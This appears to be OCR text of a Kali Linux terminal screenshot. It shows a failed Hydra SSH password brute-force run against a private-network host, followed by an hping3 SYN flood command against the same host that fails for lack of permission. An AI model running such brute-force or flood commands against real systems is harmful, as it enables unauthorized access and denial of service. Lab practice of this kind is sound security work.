 kali@kali: ~
Session Actions Edit View Help
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 02:
51:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.14.5:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume sessi
on.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 02:
52:34
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 --flood -V 192.168.14.5
using eth0, addr: 192.168.14.100, MTU: 1500
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$